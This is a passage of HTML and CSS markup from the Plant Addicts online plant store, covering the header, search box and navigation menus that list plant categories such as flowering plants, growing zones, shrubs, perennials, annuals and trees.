            <a href="/plant-care/" class="navUser-action"><svg loading = lazy version="1.0" xmlns="https://www.w3.org/2000/svg" width="128.000000pt" height="123.000000pt" viewBox="0 0 128.000000 123.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,123.000000) scale(0.100000,-0.100000)" stroke="none"><path d="M1088 1191 c-125 -40 -197 -108 -236 -226 -18 -51 -24 -59 -42 -57 -27 4 -50 -15 -50 -42 0 -13 -12 1 -34 42 -45 82 -49 87 -117 127 -71 41 -190 72 -227 59 -24 -8 -27 -16 -30 -58 -4 -62 28 -170 67 -223 16 -23 49 -55 73 -71 44 -30 162 -72 202 -72 13 0 32 -10 44 -23 18 -19 22 -35 22 -93 0 -41 5 -75 12 -82 17 -17 42 -15 61 6 14 15 17 41 17 144 0 144 3 149 86 166 92 20 159 51 205 95 56 53 85 112 106 212 14 71 14 77 -2 96 -23 24 -80 24 -157 0z m72 -93 c0 -40 -46 -122 -89 -161 -62 -56 -64 -36 -3 26 52 52 63 82 40 105 -21 21 -38 14 -94 -40 -63 -60 -83 -59 -28 2 37 41 75 66 124 81 41 12 50 10 50 -13z m-601 -132 c40 -26 91 -80 91 -98 0 -6 -27 14 -59 45 -33 32 -63 57 -67 57 -13 0 -44 -33 -44 -46 0 -8 23 -39 50 -69 28 -30 50 -58 50 -61 0 -3 -14 3 -31 13 -54 31 -95 98 -106 170 l-4 31 41 -9 c22 -5 58 -20 79 -33z"/><path d="M30 580 c-19 -19 -20 -33 -20 -265 l0 -245 25 -16 c20 -13 45 -15 132 -12 119 4 142 13 174 65 25 39 12 41 238 -33 94 -31 181 -54 205 -54 66 1 136 37 298 155 167 121 188 148 168 210 -14 43 -39 65 -85 72 -32 5 -54 -2 -148 -48 -77 -38 -111 -50 -114 -41 -9 24 -61 41 -136 43 -70 2 -82 5 -143 42 -63 39 -72 41 -165 46 l-98 6 -23 35 c-31 46 -72 59 -190 59 -85 1 -101 -2 -118 -19z m225 -85 c24 -23 25 -28 25 -176 0 -189 0 -189 -107 -189 l-73 0 0 190 0 189 58 4 c31 2 61 4 65 5 4 1 19 -9 32 -23z m306 -104 c53 -41 95 -55 179 -61 47 -3 84 -9 82 -14 -1 -4 -51 -8 -111 -7 -59 1 -120 -1 -134 -4 -28 -8 -41 -39 -26 -67 9 -16 24 -18 147 -18 l138 0 147 75 c143 73 187 88 187 63 0 -12 -150 -126 -279 -212 -74 -50 -106 -48 -326 20 -99 31 -186 58 -192 60 -9 2 -13 30 -13 94 l0 90 89 0 c71 0 93 -4 112 -19z"/></g></svg>Plant Care</a>
        </li>

        <li class="navUser-item navUser-item--account">
            <a class="navUser-action" href="/login.php" aria-label="Sign in"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512H418.3c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304H178.3z"></path></svg>Account</a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="navUser-item-cartIcon">
                    <?xml version="1.0" encoding="iso-8859-1"?>
                    <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "https://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
                    <svg loading = lazy version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 902.86 902.86" style="enable-background:new 0 0 902.86 902.86;" xml:space="preserve">
                        <g>
                            <g>
                                <path d="M671.504,577.829l110.485-432.609H902.86v-68H729.174L703.128,179.2L0,178.697l74.753,399.129h596.751V577.829z
                                     M685.766,247.188l-67.077,262.64H131.199L81.928,246.756L685.766,247.188z"/>
                                <path d="M578.418,825.641c59.961,0,108.743-48.783,108.743-108.744s-48.782-108.742-108.743-108.742H168.717
                                    c-59.961,0-108.744,48.781-108.744,108.742s48.782,108.744,108.744,108.744c59.962,0,108.743-48.783,108.743-108.744
                                    c0-14.4-2.821-28.152-7.927-40.742h208.069c-5.107,12.59-7.928,26.342-7.928,40.742
                                    C469.675,776.858,518.457,825.641,578.418,825.641z M209.46,716.897c0,22.467-18.277,40.744-40.743,40.744
                                    c-22.466,0-40.744-18.277-40.744-40.744c0-22.465,18.277-40.742,40.744-40.742C191.183,676.155,209.46,694.432,209.46,716.897z
                                     M619.162,716.897c0,22.467-18.277,40.744-40.743,40.744s-40.743-18.277-40.743-40.744c0-22.465,18.277-40.742,40.743-40.742
                                    S619.162,694.432,619.162,716.897z"/>
                            </g>
                        </g>
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div id="cart-preview-dropdown" aria-haspopup="true"></div>
            <div class="preview_backg_custom"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>



            <div class="header-logo header-logo--left">
                        <a href="https://plantaddicts.com/">
            <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/344x56/new_plant_addicts_logo_1649688464__46914.original.png" alt="Plant Addicts" title="Plant Addicts" width="344" 
             height="56"> 
        </a>
            </div>
        <div class="search-box-container">
	<div class="search-box-col">
		<form class="form" action="/search.php" _lpchecked="1">
			<input class="form-input" placeholder="Search for Plants...." id="search_query_adv" name="q" value="" oninput="fetchSuggestions(event)">
			<button type="submit" class="button button--primary" aria-label="Search"><svg id="search" viewBox="0 0 101 101" xmlns="http://www.w3.org/2000/svg"><path d="M63.3 59.9c3.8-4.6 6.2-10.5 6.2-17 0-14.6-11.9-26.5-26.5-26.5S16.5 28.3 16.5 42.9 28.4 69.4 43 69.4c6.4 0 12.4-2.3 17-6.2l20.6 20.6c.5.5 1.1.7 1.7.7.6 0 1.2-.2 1.7-.7.9-.9.9-2.5 0-3.4L63.3 59.9zm-20.4 4.7c-12 0-21.7-9.7-21.7-21.7s9.7-21.7 21.7-21.7 21.7 9.7 21.7 21.7-9.7 21.7-21.7 21.7z"></path></svg></button>
		</form>
<div id="search-results" class="search-results">
    <span class="triangle fs-triangle fs-ac-13kndcu"></span>
    <div class="parent-containercat"></div>
</div>
	</div>
</div>
<style>
.header_container{position:relative;}
/*#search-results .parent-containercat .product-item img {*/
/*    width: 100%;*/
/*    height: auto;*/
/*    max-width: 172px;*/
/*    max-height: 172px;*/
/*}*/
#search-results .triangle.fs-ac-13kndcu {
    width: 35px;
    height: 15px;
    position: fixed;
    overflow: hidden;
    left: 369.046875px; 
    top: 55.5px;
}
#search-results .triangle.fs-ac-13kndcu:after {
    content: "";
    position: absolute;
    width: 15px;
    height: 15px;
    background: white;
    transform: rotate(45deg);
    top: 10px;
    left: 15px;
    box-shadow: 0 0 5px -2px #0000007f;
}
.search-results {
     position: fixed;
    background: white;
    border: 1px solid #fff;
    max-height: 300px;
    overflow-y: auto;
    width: 100%;
    text-align: center;
    left: 0;
    top:70.5px;
    box-shadow: 0 0 9px 1px #0003;
    padding-top: 20px;
    display: none;
    margin: 0 auto;
    z-index: 1000;
}
.search-results .parent-containercat .title-wrapper .product-title{
color: #666;
}

#search-results .parent-containercat{display:block;}
#search-results .parent-containercat .product-item{   
    display: inline-block;
    vertical-align: top;
    width: 200px;
    margin:10px;
}
@media (max-width: 768px) {
.search-results{top:119px;}
#search-results .triangle.fs-ac-13kndcu{top:105px;left:32px;}
}
</style>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list navPages-list-megamenu">
        
    
    
 <li class="navPages-item hasMegamenu hasSub alignLeft">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="/all-plants/" data-collapsible="navPages-" aria-controls="navPages-" aria-expanded="false">
        All Plants
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i> 
    </a>
    
        <div class="navPage-subMenu subMegaMenu imageTop" id="navPages-24" aria-hidden="false" tabindex="-1" style="width: 100%;">
        <div class="cateArea columns-5 has-bottom-cates" style="width: 100%; max-width: 100%;">
            
               
            <ul class="navPage-subMenu-list">
                
                  
                  
                 
                <div class="navPage-count">   
                     
            <a class="navPage-subMenu-action navPages-action" href="/all-plants/">Shop 3,000+ Plants</a>

	        	<li class="navPage-subMenu-item">
                       
                        <a class="navPage-subMenu-action navPages-action" href="/all-plants/flowering-plants/">Flowering Plants</a>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/blue-flowering-plants/">Blue</a>
                            </li>
                            <li class="navPage-subMenu-item "> 
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/orange-flowering-plants/">Orange</a>
                            </li> 
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/pink-flowering-bushes/">Pink</a>
                            </li>
                            
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/purple-flowering-plants/">Purple</a>
                            </li>
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/red-flowering-plants/">Red</a>
                            </li> 
 			    <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/white-flowering-plants/">White</a>
                            </li>
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/yellow-flowering-plants/">Yellow</a>
                            </li>
                         </ul>
                         <span class="navPage-subMenu-action navPages-action">Plants By Sunlight</span>
			               <ul class="navPage-childList" id="navPages-">
			                <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/full-sun-plants/">Full Sun</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/partial-sun-plants/">Partial Sun</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/partial-shade-plants/">Partial Shade</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/full-shade-plants/">Full Shade</a>
                            </li>
                            </ul>
                    </li>
                </div>



                <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                        <span class="navPage-subMenu-action navPages-action">Plants By Growing Zone</span>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/zone-4-plants/">Zone 4</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/zone-5-plants/">Zone 5</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/zone-6-plants/">Zone 6</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/zone-7-plants/">Zone 7</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/zone-8-plants/">Zone 8</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/zone-9-plants/">Zone 9</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/all-plants/zone-10-plants/">Zone 10</a>
                            </li>
                        </ul>
			            <a class="navPage-subMenu-action navPages-action" href="/native-and-nativar-plants/">Native Plants By State</a>
                    </li>
                </div>
                
                
                
                
                
                
                <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                        <span class="navPage-subMenu-action navPages-action">Attract & Repel</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/flowers-that-attract-pollinators/">Attracts Pollinators</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/flowers-that-attract-butterflies/">Attracts Butterflies</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/flowers-that-attract-hummingbirds/">Attracts Hummingbirds</a>
                                </li>
				<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/mosquito-repellent-plants/">Mosquito Repellent</a>
                                </li>
				<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/deer-resistant-plants/">Deer Resistant</a>
                                </li>
				<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/rabbit-repellent-plants/">Rabbit Resistant</a>
                                </li>
				<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/drought-tolerant-plants/">Drought Tolerant</a>
                                </li>
                            </ul>
                    </li>
                   
                </div>
                
                
                
                
              
               


 <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                        <span class="navPage-subMenu-action navPages-action">Growth Habit</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/vines/">Vines</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/groundcover-plants/">Ground Covers</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/trailing-plants/">Trailing Plants</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/small-plants/">Small Plants</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/tall-plants/">Tall Plants</a>
                                </li>
                                 <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bulbs/">Bulbs</a>
                                </li>

                            </ul>
                    </li>
                </div>



                
            </ul>
        </div>
    </div>
</li>


    
    
    <li class="navPages-item hasMegamenu hasSub alignLeft">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="/bushes/" data-collapsible="navPages-" aria-controls="navPages-" aria-expanded="false">
        Bushes
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i> 
    </a>
    
        <div class="navPage-subMenu subMegaMenu imageTop" id="navPages-24" aria-hidden="false" tabindex="-1" style="width: 100%;">
        <div class="cateArea columns-5 has-bottom-cates" style="width: 100%; max-width: 100%;">
            
               
            <ul class="navPage-subMenu-list">
                
                  
                  
                 
                <div class="navPage-count">   
                     
            <a class="navPage-subMenu-action navPages-action" href="/bushes/">Shop All Bushes</a>

	        	<li class="navPage-subMenu-item">
                       
                        <a class="navPage-subMenu-action navPages-action" href="/bushes/flowering-shrubs/">Flowering Shrubs</a>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/azaleas-and-rhododendron/">Azaleas</a>
                            </li>
                            <li class="navPage-subMenu-item "> 
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/butterfly-bushes/">Butterfly Bushes</a>
                            </li> 
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/elderberry-bushes/">Elderberry</a>
                            </li>
                            
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/hibiscus/">Hibiscus</a>
                            </li>
                            
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/hydrangeas/">Hydrangeas</a>
                            </li> 
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/lilac-shrubs/">Lilacs</a>
                            </li>
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/roses/">Roses</a>
                            </li>
                            
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/spirea/">Spirea</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/viburnum/">Viburnum</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/weigela/">Weigela</a>
                            </li>



                        </ul>
                    </li>
                </div>



                <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action" href="/bushes/evergreen-shrubs/">Evergreen Shrubs</a>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/arborvitae/">Arborvitae</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/boxwoods/">Boxwoods</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/camellia/">Camellia</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/false-cypress/">False Cypress</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/holly/">Holly</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/juniper/">Juniper</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/loropetalum/">Loropetalum</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/mountain-laurel/">Mountain Laurel</a>
                            </li>
                            
                            
                        </ul>
                    </li>
                </div>
                
                
                
                
                
                
                <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                        <span class="navPage-subMenu-action navPages-action">Shrubs By Growth Habit</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bushes/dwarf-shrubs/">Dwarf Shrubs</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bushes/large-shrubs/">Large Shrubs</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bushes/columnar-shrubs/">Columnar Shrubs</a>
                                </li>
                            </ul>
                    </li>
                   
                </div>
                
                
                
                
              
               


 <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                        <span class="navPage-subMenu-action navPages-action">Popular Type of Shrubs</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bushes/fragrant-shrubs/">Fragrant Shrubs</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bushes/wildlife-shrubs/">Wildlife Shrubs</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bushes/spring-flowering-shrubs/">Spring Flowering Shrubs</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/bushes/winter-interest-shrubs/">Winter Interest Shrubs</a>
                                </li>
                            </ul>
                    </li>
                </div>



                
            </ul>
        </div>
    </div>
</li>












<li class="navPages-item hasMegamenu hasSub alignLeft">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="/perennials/" data-collapsible="navPages-" aria-controls="navPages-" aria-expanded="false">
        Perennials
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i> 
    </a>





 <div class="navPage-subMenu subMegaMenu imageTop" id="navPages-24" aria-hidden="false" tabindex="-1" style="width: 100%;">
           <div class="cateArea columns-5 has-bottom-cates" style="width: 100%; max-width: 100%;">


            <ul class="navPage-subMenu-list">
                
                <div class="navPage-count"> 
                  <a class="navPage-subMenu-action navPages-action" href="/perennials/">Shop All Perennials</a>
                
                    <li class="navPage-subMenu-item">
                      
                         <span class="navPage-subMenu-action navPages-action">Flowering Perennials</span>
                        

		            	<ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/bee-balm-plants/">Bee Balm</a>
                            </li>
                            <li class="navPage-subMenu-item "> 
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/clematis-plants/">Clematis</a>
                            </li> 
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/coneflower-plants/">Coneflower</a>
                            </li>
                            
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/daylilies/">Daylilies</a>
                            </li>
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/dianthus-plants/">Dianthus</a>
                            </li>
                           
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/hellebore/">Hellebore</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/larkspur/">Larkspur</a>
                            </li>
                            <li class="navPage-subMenu-item"> 
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/milkweed/">Milkweed</a>
                            </li>
                            
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/phlox-plants/">Phlox</a>
                            </li>
                            
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/sedum/">Sedum</a>
                            </li>
                            
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/perennials/yarrow/">Yarrow</a>
                            </li>
                        </ul>
                    </li>
                </div>
                
               <div class="navPage-count"> 
               <li class="navPage-subMenu-item">
                        <span class="navPage-subMenu-action navPages-action">Shade Perennials</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/perennials/astilbe/">Astilbe</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/perennials/coral-bells/">Coral Bells</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/perennials/fern-plants/">Ferns</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/perennials/hosta-plants/">Hostas</a>
                                </li>
                            </ul>
                    </li>
                    
                      </div>
                      
                      
                     <div class="navPage-count"> 
                    <li class="navPage-subMenu-item">
                        <span class="navPage-subMenu-action navPages-action">Unique Perennials</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/groundcover-plants/">Groundcovers</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/ornamental-grasses/">Ornamental Grass</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/all-plants/vines/">Vines</a>
                                </li>
                            </ul>
                    </li>
                </div>
                
             
                
                




            </ul>
        </div>
    </div>
</li>




<li class="navPages-item hasMegamenu hasSub alignCenter">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="/annuals/">
        Annuals
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i>
    </a>
    
    
    
 <div class="navPage-subMenu subMegaMenu imageTop" id="navPages-24" aria-hidden="false" tabindex="-1" style="width: 100%;">
       <div class="cateArea columns-5 has-bottom-cates" style="width: 100%; max-width: 100%;">
                
                
                <ul class="navPage-subMenu-list">
                   
                   <div class="navPage-count"> 
                   <a class="navPage-subMenu-action navPages-action" href="/annuals/">Shop All Annuals</a>
                    <li class="navPage-subMenu-item">
                        
                         <ul class="navPage-childList" id="navPages-">
                        
                        <span class="navPage-subMenu-action navPages-action">Popular Annual Varieties</span>
                            
                            
                            <ul class="navPage-childList" id="navPages-">
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/calibrachoa/">Calibrachoa</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/dahlias/">Dahlias</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/fuchsia/">Fuchsia</a>
                                </li>
                                 <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/geraniums/">Geraniums</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/impatiens/">Impatiens</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/lantana/">Lantana</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/mandevilla/">Mandevilla</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/petunias/">Petunias</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/snapdragons/">Snapdragons</a>
                                </li>
                                  <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/sunflowers/">Sunflowers</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/verbena/">Verbena</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/vinca/">Vinca</a>
                                </li>

                             </ul>
                            </li>
                     </div>
                     
                     
                     
                    <div class="navPage-count"> 
                    <li class="navPage-subMenu-item">
                    <span class="navPage-subMenu-action navPages-action">Foliage Interest Annuals</span>
                    <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/begonias/">Begonias</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/coleus/">Coleus</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/elephant-ears/">Elephant Ears</a>
                                </li>
                                
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/annuals/sweet-potato-vines/">Sweet Potato Vines</a>
                                </li>
                                

                            </ul>
                    
                    
                    </li>
                    
                  
                     </div>
           
        </div>
    </div>
</li>













<li class="navPages-item hasMegamenu hasSub alignLeft">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="/trees/">
        Trees
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i>
    </a>
    
   <div class="navPage-subMenu subMegaMenu imageTop" id="navPages-24" aria-hidden="false" tabindex="-1" style="width: 100%;">
         <div class="cateArea columns-5 has-bottom-cates" style="width: 100%; max-width: 100%;">
            
            
            <ul class="navPage-subMenu-list">
                
                  <div class="navPage-count"> 
                  
                   <a class="navPage-subMenu-action navPages-action" href="/trees/">Shop All Trees</a>
               
                    <li class="navPage-subMenu-item">
                 
                    
                    <span class="navPage-subMenu-action navPages-action">Popular Varieties</span>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item ">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/arborvitae/">Arborvitae</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/crape-myrtle/">Crape Myrtle</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/trees/cypress-trees/">Cypress</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/bushes/dogwoods/">Dogwoods</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/trees/japanese-maples/">Japanese Maples</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/trees/magnolia-trees/">Magnolias</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/trees/maple-trees/">Maple Trees</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/trees/pine-trees/">Pine Trees</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/trees/smoke-trees/">Smoke Trees</a>
                            </li>
                        </ul>
                </li>


                     </div>



                

               
                  <div class="navPage-count"> 


